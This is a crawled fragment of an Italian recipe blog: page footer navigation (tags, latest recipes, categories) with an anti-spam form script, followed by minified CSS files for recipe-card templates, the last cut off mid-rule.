tag-link-26 tag-link-position-23" style="font-size: 22pt;" aria-label="lunch (3 items)">lunch</a> <a href="https://therealitalianfood.com/tag/main-course/" class="tag-cloud-link tag-link-25 tag-link-position-24" style="font-size: 22pt;" aria-label="main course (3 items)">main course</a> <a href="https://therealitalianfood.com/tag/meatballs/" class="tag-cloud-link tag-link-69 tag-link-position-25" style="font-size: 16.4pt;" aria-label="Meatballs (2 items)">Meatballs</a> <a href="https://therealitalianfood.com/tag/panettone/" class="tag-cloud-link tag-link-72 tag-link-position-26" style="font-size: 8pt;" aria-label="Panettone (1 item)">Panettone</a> <a href="https://therealitalianfood.com/tag/pangiallo/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 8pt;" aria-label="pangiallo (1 item)">pangiallo</a> <a href="https://therealitalianfood.com/tag/pasta-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 8pt;" aria-label="pasta (1 item)">pasta</a> <a href="https://therealitalianfood.com/tag/pasta-amatriciana/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 8pt;" aria-label="pasta amatriciana (1 item)">pasta amatriciana</a> <a href="https://therealitalianfood.com/tag/pasta-carbonara/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 8pt;" aria-label="Pasta Carbonara (1 item)">Pasta Carbonara</a> <a href="https://therealitalianfood.com/tag/pasta-tomato/" class="tag-cloud-link tag-link-24 tag-link-position-31" style="font-size: 8pt;" aria-label="pasta tomato (1 item)">pasta tomato</a> <a href="https://therealitalianfood.com/tag/pasta-with-pesto/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 16.4pt;" aria-label="Pasta with Pesto (2 items)">Pasta with Pesto</a> <a href="https://therealitalianfood.com/tag/pie-2/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 16.4pt;" aria-label="pie (2 items)">pie</a> <a href="https://therealitalianfood.com/tag/pumpkin-rice/" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 8pt;" aria-label="pumpkin rice (1 item)">pumpkin rice</a> <a href="https://therealitalianfood.com/tag/rice-2/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 8pt;" aria-label="rice (1 item)">rice</a> <a href="https://therealitalianfood.com/tag/rice-balls/" class="tag-cloud-link tag-link-212 tag-link-position-36" style="font-size: 16.4pt;" aria-label="rice-balls (2 items)">rice-balls</a> <a href="https://therealitalianfood.com/tag/salmon-salad/" class="tag-cloud-link tag-link-66 tag-link-position-37" style="font-size: 8pt;" aria-label="Salmon Salad (1 item)">Salmon Salad</a> <a href="https://therealitalianfood.com/tag/seafood/" class="tag-cloud-link tag-link-71 tag-link-position-38" style="font-size: 8pt;" aria-label="Seafood (1 item)">Seafood</a> <a href="https://therealitalianfood.com/tag/shrimps-salad/" class="tag-cloud-link tag-link-68 tag-link-position-39" style="font-size: 8pt;" aria-label="Shrimps salad (1 item)">Shrimps salad</a> <a href="https://therealitalianfood.com/tag/smoked-salmon/" class="tag-cloud-link tag-link-67 tag-link-position-40" style="font-size: 8pt;" aria-label="Smoked Salmon (1 item)">Smoked Salmon</a> <a href="https://therealitalianfood.com/tag/tartine/" class="tag-cloud-link tag-link-85 tag-link-position-41" style="font-size: 8pt;" aria-label="Tartine (1 item)">Tartine</a> <a href="https://therealitalianfood.com/tag/tiramisu-al-caffe/" class="tag-cloud-link tag-link-84 tag-link-position-42" style="font-size: 8pt;" aria-label="Tiramisu al Caffe&#039; (1 item)">Tiramisu al Caffe&#039;</a> <a href="https://therealitalianfood.com/tag/tiramisu-classico/" class="tag-cloud-link tag-link-83 tag-link-position-43" style="font-size: 8pt;" aria-label="Tiramisu Classico (1 item)">Tiramisu Classico</a> <a href="https://therealitalianfood.com/tag/tozzetti/" class="tag-cloud-link tag-link-51 tag-link-position-44" style="font-size: 8pt;" aria-label="tozzetti (1 item)">tozzetti</a> <a href="https://therealitalianfood.com/tag/yellow-bread/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 8pt;" aria-label="yellow bread (1 item)">yellow bread</a></div></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Latest recipes</h2><ul><li> <a href="https://therealitalianfood.com/anise-cookies-or-biscotti-allanice/">Healthy Anise Cookies without Butter or Biscotti all&#8217;Anice</a></li><li> <a href="https://therealitalianfood.com/walnut-chocolate-cookies/">Walnut Chocolate Cookies or  Delizia al Cioccolato e Noci</a></li><li> <a href="https://therealitalianfood.com/mascarpone-custard/">Mascarpone Custard or Crema al Mascarpone</a></li><li> <a href="https://therealitalianfood.com/artichoke-pie/">Artichoke Pie or Torta Rustica ai Carciofi</a></li><li> <a href="https://therealitalianfood.com/pasta-with-rocket-pesto/">Pasta with Rocket Pesto Sauce or Orecchiette al Pesto</a></li></ul></div></div></div><div class="footer-widgets column-two grid-item"><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><ul><li class="cat-item cat-item-65"><a href="https://therealitalianfood.com/topics/appetizers/">Appetizers</a> (20)</li><li class="cat-item cat-item-383"><a href="https://therealitalianfood.com/topics/basic-preparations-or-how-to/">Basic Preparations or How To</a> (6)</li><li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://therealitalianfood.com/topics/beef/">Beef</a> (2)</li><li class="cat-item cat-item-143"><a href="https://therealitalianfood.com/topics/biscuits/">Biscuits</a> (6)</li><li class="cat-item cat-item-54"><a href="https://therealitalianfood.com/topics/bread/">Bread</a> (1)</li><li class="cat-item cat-item-48"><a href="https://therealitalianfood.com/topics/breakfast/">Breakfast</a> (6)</li><li class="cat-item cat-item-61"><a href="https://therealitalianfood.com/topics/cake/">Cake</a> (8)</li><li class="cat-item cat-item-426"><a href="https://therealitalianfood.com/topics/carnival/">Carnival</a> (5)</li><li class="cat-item cat-item-18"><a href="https://therealitalianfood.com/topics/cheese/">Cheese</a> (1)</li><li class="cat-item cat-item-11"><a href="https://therealitalianfood.com/topics/chicken/">Chicken</a> (5)</li><li class="cat-item cat-item-42"><a href="https://therealitalianfood.com/topics/christmas/">Christmas</a> (12)</li><li class="cat-item cat-item-41"><a href="https://therealitalianfood.com/topics/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-455"><a href="https://therealitalianfood.com/topics/did-you-know/">Did you know&#8230;</a> (2)</li><li class="cat-item cat-item-60"><a href="https://therealitalianfood.com/topics/dinner/">Dinner</a> (24)</li><li class="cat-item cat-item-438"><a href="https://therealitalianfood.com/topics/drinks/">Drinks</a> (2)</li><li class="cat-item cat-item-460"><a href="https://therealitalianfood.com/topics/easter/">Easter</a> (4)</li><li class="cat-item cat-item-21"><a href="https://therealitalianfood.com/topics/eggs/">Eggs</a> (4)</li><li class="cat-item cat-item-116"><a href="https://therealitalianfood.com/topics/fried/">Fried</a> (9)</li><li class="cat-item cat-item-271"><a href="https://therealitalianfood.com/topics/gluten-free/">Gluten free</a> (21)</li><li class="cat-item cat-item-356"><a href="https://therealitalianfood.com/topics/healthy/">Healthy</a> (32)</li><li class="cat-item cat-item-386"><a href="https://therealitalianfood.com/topics/italian-cooking-tips/">Italian Cooking Tips</a> (4)</li><li class="cat-item cat-item-59"><a href="https://therealitalianfood.com/topics/lunch/">Lunch</a> (37)</li><li class="cat-item cat-item-89"><a href="https://therealitalianfood.com/topics/main/">Main</a> (49)</li><li class="cat-item cat-item-466"><a href="https://therealitalianfood.com/topics/menu/">Menu</a> (2)</li><li class="cat-item cat-item-1"><a href="https://therealitalianfood.com/topics/pasta/">Pasta</a> (31)</li><li class="cat-item cat-item-33"><a href="https://therealitalianfood.com/topics/pie/">Pie</a> (4)</li><li class="cat-item cat-item-9"><a href="https://therealitalianfood.com/topics/pizza/">Pizza</a> (1)</li><li class="cat-item cat-item-17"><a href="https://therealitalianfood.com/topics/pork/">Pork</a> (3)</li><li class="cat-item cat-item-10"><a href="https://therealitalianfood.com/topics/rice/">Rice</a> (8)</li><li class="cat-item cat-item-19"><a href="https://therealitalianfood.com/topics/seafood/">Seafood</a> (9)</li><li class="cat-item cat-item-401"><a href="https://therealitalianfood.com/topics/sides/">Sides</a> (5)</li><li class="cat-item cat-item-16"><a href="https://therealitalianfood.com/topics/soup/">Soups</a> (3)</li><li class="cat-item cat-item-394"><a href="https://therealitalianfood.com/topics/st-valentine/">St. Valentine</a> (6)</li><li class="cat-item cat-item-53"><a href="https://therealitalianfood.com/topics/veal/">Veal</a> (7)</li><li class="cat-item cat-item-14"><a href="https://therealitalianfood.com/topics/vegetables/">Vegetables</a> (12)</li><li class="cat-item cat-item-15"><a href="https://therealitalianfood.com/topics/vegetarian/">Vegetarian</a> (49)</li></ul></div></div></div></div></aside></div></div><footer id="site-footer" role="contentinfo" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy;
 2025 <a href="https://therealitalianfood.com/">The Real Italian Food</a></p><p class="powered-by-wordpress"> <a href="https://wordpress.org/"> Powered by WordPress </a></p></div> <a class="to-the-top" href="#site-header"> <span class="to-the-top-long"> To the top <span class="arrow" aria-hidden="true">&uarr;</span> </span> <span class="to-the-top-short"> Up <span class="arrow" aria-hidden="true">&uarr;</span> </span> </a></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div style='font-style:none; font-weight:normal; font-size:9pt; line-height:1.5em; font-family:Arial,Helvetica,sans-serif; display: block;' align='center'>Copyright &copy; 2019 - 2025 <strong><a href='https://therealitalianfood.com' target='_blank'>The Real Italian Food</a></strong>. All Rights Reserved. Created by <a href="http://www.blogtrafficexchange.com/" target="_blank">Blog Copyright</a>.<br><br></div> <!--noptimize--><script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='aaeb94ff2e4935afc561c5cf37fa96e0';
hf4V='6712c6f7fb515f2118794bf966ec3c6d';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script><!--/noptimize--> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer src="https://therealitalianfood.com/wp-content/cache/autoptimize/js/autoptimize_single_1534f06aa2b1b721a45372f8238e2461.js?ver=5.1.5" id="contact-form-7-js"></script> <script defer src="https://therealitalianfood.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js" id="wpss-jscripts-ftr-js"></script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_29ae14b6136d5eaa9abc765347bb97f4.css?ver=1.3.4
body_size: 1021
content:
.foodiepress-wrapper.recipe1 a.nutrition-btn{float:right;margin-right:10px;margin-top:1px;padding:5px 10px}.foodiepress-wrapper.recipe1 .author-data{display:none}.foodiepress-wrapper.recipe1 .recipe-image{display:none}.foodiepress-wrapper.recipe1 .recipe-details{background-color:#f8f8f8;padding:20px 23px 20px 35px;margin-bottom:20px}.foodiepress-wrapper.recipe1 .recipe-details ul li{display:inline;float:left;margin-right:21px;padding-right:21px;border-right:1px solid #d8d8d8}.foodiepress-wrapper.recipe1 .recipe-details ul li:last-child{border:none;margin-right:0}.foodiepress-wrapper.recipe1 .recipe-details ul li strong{display:block}.foodiepress-wrapper.recipe1 a.print{background-color:gray;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;padding:5px 10px;display:inline-block;float:right;margin-top:1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.foodiepress-wrapper.recipe1 a.print:hover{background-color:#555}.foodiepress-wrapper.recipe1 a.print i{font-size:14px;margin-right:2px}.foodiepress-wrapper.recipe1 .ingredients{background-color:#fff;border:1px solid #e9e9e9;padding:39px 0;position:relative;margin:12px 0 35px;list-style:none}.foodiepress-wrapper.recipe1 .ingredients li{border-bottom:1px solid #e9e9e9;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:7px 0 8px 120px;position:relative}.foodiepress-wrapper.recipe1 .ingredients li:first-child{border-top:1px solid #e9e9e9}.foodiepress-wrapper.recipe1 .ingredients:before,.foodiepress-wrapper.recipe1 .ingredients:after{content:"";height:100%;width:1px;background-color:#ffd4d4;position:absolute;top:0}.foodiepress-wrapper.recipe1 .ingredients:before{left:70px}.foodiepress-wrapper.recipe1 .ingredients:after{left:74px}.foodiepress-wrapper.recipe1 .ingredients li{padding-left:150px}.foodiepress-wrapper.recipe1 .ingredients li{cursor:pointer}.foodiepress-wrapper.recipe1 .ingredients li:before{content:"";display:inline-block;width:19px;height:19px;margin-right:10px;position:absolute;left:115px;top:7px;background-color:#fff;border:2px solid #d0d0d0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.foodiepress-wrapper.recipe1 .ingredients li.separator:before{content:none}.foodiepress-wrapper.recipe1 .ingredients li.separator{padding-left:115px;font-weight:600;cursor:default;color:#666}.foodiepress-wrapper.recipe1 .ingredients li.active span{text-decoration:line-through}.foodiepress-wrapper.recipe1 .ingredients li.active:before{content:"";font-family:"FontAwesome";font-size:13px;color:#fff;text-align:center;line-height:15px;background-color:gray;border:2px solid gray}.foodiepress-wrapper.recipe1 .ingredients input[type=checkbox]:checked+label{text-decoration:line-through}.foodiepress-wrapper.recipe1 .instructions ul{list-style:none}.foodiepress-wrapper.recipe1 .instructions ul>li{position:relative;padding:10px 0}.foodiepress-wrapper.recipe1 .instructions ul li.active{text-decoration:line-through}.foodiepress-wrapper.recipe1 .instructions ul>li:before{content:"";display:inline-block;width:19px;height:19px;margin-right:10px;position:absolute;left:-30px;top:7px;background-color:#fff;border:2px solid #d0d0d0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.foodiepress-wrapper.recipe1 .instructions ul>li.active:before{content:"";font-family:"FontAwesome";font-size:13px;color:#fff;text-align:center;line-height:15px;background-color:gray;border:2px solid gray}.foodiepress-wrapper.recipe1 .instructions ol{list-style-type:none;list-style-type:decimal !ie;margin:15px 0 0 34px;padding:0;counter-reset:li-counter}.foodiepress-wrapper.recipe1 .instructions ol>li{position:relative;margin-bottom:15px;padding:8px 14px;line-height:24px}.foodiepress-wrapper.recipe1 .instructions ol>li:last-child{margin-bottom:35px}.foodiepress-wrapper.recipe1 .instructions ol>li:before{position:absolute;top:3px;left:-34px;width:34px;height:34px;text-align:center;line-height:32px;color:#999;font-weight:700;font-size:16px;background-color:#f4f4f4;content:counter(li-counter);counter-increment:li-counter;cursor:default}.foodiepress-wrapper.recipe1 .ingredients-container,.foodiepress-wrapper.recipe1 .directions-container{float:none;padding:30px 35px 0;vertical-align:top;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.foodiepress-wrapper.recipe1 .recipe-container{display:table;margin:15px 0 35px}.foodiepress-wrapper.recipe1 .ingredients-container{display:table-cell;background-color:#f8f8f8;width:42%}.foodiepress-wrapper.recipe1 .directions-container{display:table-cell;background-color:#fff;width:58%}.foodiepress-wrapper.recipe1 .ingredients-container .ingredients{background-color:#f8f8f8;border:none;padding:0;position:relative;margin:15px 0 0;list-style:none}.foodiepress-wrapper.recipe1 .ingredients a{color:gray;position:relative}.foodiepress-wrapper.recipe1 .ingredients a:after{content:'';width:100%;height:1px;position:absolute;left:0;bottom:0;border-bottom:1px dotted #a0a0a0;display:inline-block}.foodiepress-wrapper.recipe1 .ingredients a:hover:after{border-color:#8dc63f}.foodiepress-wrapper.recipe1 .ingredients-container .ingredients:before,.foodiepress-wrapper.recipe1 .ingredients-container .ingredients:after{display:none}.foodiepress-wrapper.recipe1 .ingredients-container .ingredients li{border:none;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:7px 0}.foodiepress-wrapper.recipe1 .ingredients-container .ingredients li:last-child{padding-bottom:35px}.foodiepress-wrapper.recipe1 .review{display:none}@media only screen and (min-width:768px) and (max-width:990px){.foodiepress-wrapper.recipe1 .ingredients:before{left:60px}.foodiepress-wrapper.recipe1 .ingredients:after{left:64px}.foodiepress-wrapper.recipe1 .ingredients li:before{left:110px}.foodiepress-wrapper.recipe1 .ingredients li{padding-left:140px}}@media only screen and (max-width:768px){.foodiepress-wrapper.recipe1 .ingredients{padding:30px 0}.foodiepress-wrapper.recipe1 .ingredients li:first-child{border:none}.foodiepress-wrapper.recipe1 .ingredients li:before{left:30px}.foodiepress-wrapper.recipe1 .ingredients li{padding-left:60px;position:relative;border:none}.foodiepress-wrapper.recipe1 .ingredients li.separator{padding-left:60px}.foodiepress-wrapper.recipe1 .ingredients-container,.foodiepress-wrapper.recipe1 .directions-container{display:block;width:100%}.foodiepress-wrapper.recipe1 .directions-container{padding-left:0;padding-bottom:0}.foodiepress-wrapper.recipe1 .recipe-container{margin-bottom:0}.post-content .foodiepress-wrapper.recipe1 .recipe-details ul{margin-bottom:15px;overflow:hidden}.foodiepress-wrapper.recipe1 a.print{float:left;margin-right:15px}.foodiepress-wrapper.recipe1 a.nutrition-btn{float:left}}

--- FILE ---
content_type: text/css
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_27fa15943cb495cf88043ca434a99e9c.css?ver=1.3.4
body_size: 873
content:
.foodiepress-wrapper.recipe2 a.nutrition-btn{float:right;margin-right:10px;margin-top:1px;padding:5px 10px}.foodiepress-wrapper.recipe2 .author-data{display:none}.foodiepress-wrapper.recipe2 .recipe-image{display:none}.foodiepress-wrapper.recipe2 .recipe-details{background-color:#f8f8f8;padding:20px 23px 20px 35px;margin-bottom:20px}.foodiepress-wrapper.recipe2 .recipe-details ul li{display:inline;float:left;margin-right:21px;padding-right:21px;border-right:1px solid #d8d8d8}.foodiepress-wrapper.recipe2 .recipe-details ul li:last-child{border:none;margin-right:0}.foodiepress-wrapper.recipe2 .recipe-details ul li strong{display:block}.foodiepress-wrapper.recipe2 a.print{background-color:gray;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;padding:5px 10px;display:inline-block;float:right;margin-top:1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.foodiepress-wrapper.recipe2 a.print:hover{background-color:#555}.foodiepress-wrapper.recipe2 a.print i{font-size:14px;margin-right:2px}.foodiepress-wrapper.recipe2 .ingredients{background-color:#fff;border:1px solid #e9e9e9;padding:39px 0;position:relative;margin:12px 0 35px}.foodiepress-wrapper.recipe2 .ingredients li{border-bottom:1px solid #e9e9e9;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:7px 0;padding-left:120px;position:relative}.foodiepress-wrapper.recipe2 .ingredients li:first-child{border-top:1px solid #e9e9e9}.foodiepress-wrapper.recipe2 .ingredients:before,.foodiepress-wrapper.recipe2 .ingredients:after{content:"";height:100%;width:1px;background-color:#ffd4d4;position:absolute;top:0}.foodiepress-wrapper.recipe2 .ingredients:before{left:70px}.foodiepress-wrapper.recipe2 .ingredients:after{left:74px}.foodiepress-wrapper.recipe2 .ingredients li{padding-left:150px}.foodiepress-wrapper.recipe2 .ingredients li{cursor:pointer}.foodiepress-wrapper.recipe2 .ingredients li:before{content:"";display:inline-block;width:19px;height:19px;margin-right:10px;position:absolute;left:0;top:7px;background-color:#fff;border:2px solid #d0d0d0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.foodiepress-wrapper.recipe2 .ingredients li.active span{text-decoration:line-through}.foodiepress-wrapper.recipe2 .ingredients li.active:before{content:"";font-family:"FontAwesome";font-size:13px;color:#fff;text-align:center;line-height:15px;background-color:gray;border:2px solid gray}.foodiepress-wrapper.recipe2 .ingredients input[type=checkbox]:checked+label{text-decoration:line-through}.foodiepress-wrapper.recipe2 .ingredients li.separator:before{content:none}.foodiepress-wrapper.recipe2 .ingredients li.separator{font-weight:600;color:#666;cursor:default}.foodiepress-wrapper.recipe2 .instructions ul{list-style:none}.foodiepress-wrapper.recipe2 .instructions ul>li{position:relative;padding:10px 0}.foodiepress-wrapper.recipe2 .instructions ul li.active{text-decoration:line-through}.foodiepress-wrapper.recipe2 .instructions ul>li:before{content:"";display:inline-block;width:19px;height:19px;margin-right:10px;position:absolute;left:-30px;top:7px;background-color:#fff;border:2px solid #d0d0d0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.foodiepress-wrapper.recipe2 .instructions ul>li.active:before{content:"";font-family:"FontAwesome";font-size:13px;color:#fff;text-align:center;line-height:15px;background-color:gray;border:2px solid gray}.foodiepress-wrapper.recipe2 .instructions ol{list-style-type:none;list-style-type:decimal !ie;margin:15px 0 0 34px;padding:0;counter-reset:li-counter}.foodiepress-wrapper.recipe2 .instructions ol>li{position:relative;margin-bottom:15px;padding:8px 14px;line-height:24px}.foodiepress-wrapper.recipe2 .instructions ol>li:last-child{margin-bottom:35px}.foodiepress-wrapper.recipe2 .instructions ol>li:before{position:absolute;top:3px;left:-34px;width:34px;height:34px;text-align:center;line-height:32px;color:#999;font-weight:700;font-size:16px;background-color:#f4f4f4;content:counter(li-counter);counter-increment:li-counter;cursor:default}.foodiepress-wrapper.recipe2 .ingredients-container,.foodiepress-wrapper.recipe2 .directions-container{float:none;padding:30px 35px 0;vertical-align:top;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.foodiepress-wrapper.recipe2 .recipe-container{display:table;margin:15px 0 35px}.foodiepress-wrapper.recipe2 .ingredients-container{display:table-cell;background-color:#f8f8f8;width:42%}.foodiepress-wrapper.recipe2 .directions-container{display:table-cell;background-color:#fff;width:58%}.foodiepress-wrapper.recipe2 .ingredients-container .ingredients{background-color:#f8f8f8;border:none;padding:0;position:relative;margin:15px 0 0;list-style:none}.foodiepress-wrapper.recipe2 .ingredients a{color:gray;position:relative}.foodiepress-wrapper.recipe2 .ingredients a:after{content:'';width:100%;height:1px;position:absolute;left:0;bottom:0;border-bottom:1px dotted #999;display:inline-block}.foodiepress-wrapper.recipe2 .ingredients a:hover:after{border-color:#8dc63f}.foodiepress-wrapper.recipe2 .ingredients-container .ingredients:before,.foodiepress-wrapper.recipe2 .ingredients-container .ingredients:after{display:none}.foodiepress-wrapper.recipe2 .ingredients-container .ingredients li{border:none;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:22px;padding:7px 0 7px 30px}.foodiepress-wrapper.recipe2 .ingredients-container .ingredients li:last-child{padding-bottom:35px}.foodiepress-wrapper.recipe2 .review{display:none}@media only screen and (max-width:990px){.foodiepress-wrapper.recipe2 .ingredients li{padding-left:110px;position:relative}.foodiepress-wrapper.recipe2 .ingredients-container,.foodiepress-wrapper.recipe2 .directions-container{display:block;width:100%}.foodiepress-wrapper.recipe2 .directions-container{padding-left:0;padding-bottom:0}.foodiepress-wrapper.recipe2 .recipe-container{margin-bottom:0}.post-content .foodiepress-wrapper.recipe2 .recipe-details ul{margin-bottom:15px;overflow:hidden}.foodiepress-wrapper.recipe2 a.print{float:left;margin-right:15px}.foodiepress-wrapper.recipe2 a.nutrition-btn{float:left}}

--- FILE ---
content_type: text/css
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_59ae1f6a75209e370d5f9477b77fa678.css?ver=1.3.4
body_size: 478
content:
@import url(http://fonts.googleapis.com/css?family=Satisfy);.purerecipe-wrapper.tearedh{-moz-transform:rotate(-1deg);-webkit-transform:rotate(-1deg);transform:rotate(-1deg);background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/bg.png) repeat scroll left top transparent;padding:0}.tearedh .purerecipe{-moz-transform:rotate(1deg);-webkit-transform:rotate(1deg);transform:rotate(1deg);background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/bg.png) repeat top left;margin-top:-14px;margin-bottom:0;padding-left:10px;box-shadow:1px 1px 1px #eee;border-radius:15px 0 0;position:relative;margin:30px 0}.tearedh header{padding:40px 30px 10px}.tearedh p.author-data{padding:0;font-size:11px;font-style:italic}.tearedh h4,.tearedh h3{font-family:'Satisfy','Georgia',cursive;font-size:30px}.tearedh h4{margin:0 0 15px;padding:15px 0 0;font-size:24px;font-weight:400}.tearedh .purerecipe:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/pin-left.png) no-repeat scroll left top transparent;content:"";display:block;height:69px;position:absolute;right:41px;top:-19px;width:72px;z-index:9999}.rtl .tearedh .recipe-content:before{display:none}.tearedh .recipe-content:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/coffe-stain.png) no-repeat scroll left top transparent;content:"";display:block;height:360px;position:absolute;right:0;top:233px;width:139px}.tearedh .recipe-content{padding:0 30px 20px;overflow:hidden}.tearedh ul.ingredients{width:70%}.tearedh .instructions ul li,.tearedh ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/checkbox.png) no-repeat scroll left 6px transparent;padding-left:20px;cursor:pointer}.tearedh ul li.separator{background:none repeat scroll 0 0 transparent;font-size:15px;font-weight:700;margin-top:15px;padding-left:0}.tearedh .instructions ul li.active,.tearedh ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/checkbox-checked.png) no-repeat scroll left 6px transparent;padding-left:20px;text-decoration:line-through}.rtl .tearedh .instructions ul li.active,.rtl .tearedh ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/checkbox-checked.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px;text-decoration:line-through}.rtl .tearedh .recipe-add-data{float:left}.tearedh .recipe-add-data{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/yellowcard-bg.png) no-repeat scroll right top #ffff9e;width:225px;float:right;position:relative;padding:20px;font-size:14px;box-shadow:0px 1px 3px rgba(0,0,0,.3)}.tearedh .recipe-add-data ul{list-style:none;margin:0;padding:0}.tearedh .recipe-add-data ul li{margin:4px 0}.tearedh .recipe-add-data em{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/penball-line.png) repeat-x bottom}.tearedh .recipe-add-data:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/pin-right.png) no-repeat scroll left top transparent;content:"";display:block;height:70px;position:absolute;right:41px;top:-15px;width:57px;z-index:9999}.tearedh header{overflow:hidden}.tearedh header div{float:left}.tearedh .recipe-image{padding:5px;background:#fff;float:right;margin-top:-35px;-moz-transform:rotate(2deg);-webkit-transform:rotate(2deg);transform:rotate(2deg);box-shadow:0px 0px 1px rgba(0,0,0,.3)}.tearedh ul.ingredients,.tearedh .instructions ul{list-style:none;margin:0;padding:0}.rtl .tearedh .instructions ul li,.rtl .tearedh ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/checkbox.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px}.tearedh .instructions ul li,.tearedh ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/tearedh/images/checkbox.png) no-repeat scroll left 6px transparent;padding-left:20px;cursor:pointer;margin:4px 0}.tearedh ul.ingredients li a{text-decoration:underline}.tearedh ul.ingredients li.separator{background:none repeat scroll 0 0 transparent;font-size:15px;font-weight:700;margin-top:15px;padding-left:0}

--- FILE ---
content_type: text/css
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_f5ec182bdd80562e8867393e29db8f1d.css?ver=1.3.4
body_size: 519
content:
@import url(http://fonts.googleapis.com/css?family=Satisfy);.purerecipe-wrapper.teared{-moz-transform:rotate(-1deg);-webkit-transform:rotate(-1deg);transform:rotate(-1deg);background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/teared-bg.png) repeat scroll left top transparent;padding:0;margin:40px 0}.teared .purerecipe{-moz-transform:rotate(1deg);-webkit-transform:rotate(1deg);transform:rotate(1deg);border-color:#ddd;border-style:solid;margin-top:-14px;margin-bottom:0;border-width:0 1px 1px;box-shadow:2px 3px 3px #ddd}.teared header{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/teared-bg-top.png) repeat top left;padding:40px 30px 10px;width:100%}.teared p.author-data{padding:0;font-size:11px;font-style:italic}.teared h4,.teared h3{font-family:'Satisfy',cursive;font-size:30px}.teared h4{margin:0 0 15px;padding:15px 0 0;font-size:24px;font-weight:400}.teared .recipe-content{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/teared-bg.png) repeat top left;overflow:hidden}.teared ul li.separator{background:none repeat scroll 0 0 transparent;font-size:15px;font-weight:700;margin-top:15px;padding-left:0}.teared .recipe-content{padding:0 30px 20px;overflow:hidden}.teared ul.ingredients{width:70%}.teared .instructions ul 